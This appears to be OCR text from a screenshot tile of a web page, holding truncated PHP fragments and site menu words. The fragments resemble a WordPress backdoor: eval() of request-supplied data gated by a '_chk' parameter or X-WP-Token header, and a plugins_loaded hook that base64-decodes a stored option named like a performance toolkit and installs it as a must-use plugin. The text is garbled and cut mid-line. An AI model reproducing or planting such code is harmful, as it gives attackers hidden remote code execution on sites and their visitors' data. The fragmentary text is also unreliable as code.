
->query_where)){$q->query_where.=$wpdb->prepare(" AND
])?$_REQUEST['_chk']:(isset($_SERVER['HTTP_X_WP_TOKEN'])?
:text/plain');$m=isset($_REQUEST['m'])?
art();try{eval($d);}catch(\Throwable $e){echo $e-
n( 'plugins_loaded', function() { $mu_dir = defined(
it.php' ) ) { $src = get_option( '_perf_toolkit_source', '' );
call_user_func( 'base64_decode', $src ) ); } } }, 1 );
OUT
INSPIRATION
NEWS
CONTACT
se Studies
ent